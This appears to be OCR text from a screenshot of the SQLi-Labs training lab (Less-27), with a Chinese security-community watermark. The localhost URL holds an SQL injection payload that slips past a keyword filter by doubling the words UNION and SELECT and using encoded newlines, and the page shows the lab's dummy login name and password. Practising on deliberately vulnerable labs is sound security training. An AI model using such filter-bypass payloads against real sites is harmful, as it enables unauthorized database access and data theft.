 127.0.0.1/sqli/Less-27/?id=1'%0AUnunioniON%0ASeselectlecT%0A1,2,3%0Aor'1'='1
路 常用网址 京东商城
Welcome Dhakkan
Your Login name:Dumb
Your Password:123456
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
先知社区
Hint: Your Input is Filtered with following result: 1' UniON SelecT 1,2,3 or'1'='1